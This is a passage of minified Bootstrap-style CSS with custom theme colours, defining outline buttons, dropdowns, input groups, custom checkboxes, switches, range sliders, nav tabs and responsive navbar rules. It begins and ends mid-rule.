rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#38c172;border-color:#38c172}.btn-outline-success:hover{color:#fff;background-color:#38c172;border-color:#38c172}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#38c172;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#38c172;border-color:#38c172}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.btn-outline-info{color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info:hover{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#6cb2eb;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.btn-outline-warning{color:#ffed4a;border-color:#ffed4a}.btn-outline-warning:hover{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffed4a;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.btn-outline-danger{color:#e3342f;border-color:#e3342f}.btn-outline-danger:hover{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#e3342f;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.btn-outline-light{color:#cecece;border-color:#cecece}.btn-outline-light:hover{color:#212529;background-color:#cecece;border-color:#cecece}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#cecece;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#cecece;border-color:#cecece}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#566abe;text-decoration:none}.btn-link:hover{color:#374890}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:8px}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:8px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#23232a;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:8px}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#566abe}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #5469bc;border-radius:8px}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#566abe;background-color:#566abe}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#b2bbe1}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d7dcf0;border-color:#d7dcf0}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#566abe;background-color:#566abe}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #5469bc;border-radius:8px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#b2bbe1;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.6em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#b2bbe1;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.6em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #5469bc;border-radius:8px}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.6;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.6em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 8px 8px 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#566abe;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d7dcf0}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#566abe;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d7dcf0}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#566abe;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d7dcf0}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#566abe}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3rem;padding-bottom:.3rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:8px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav 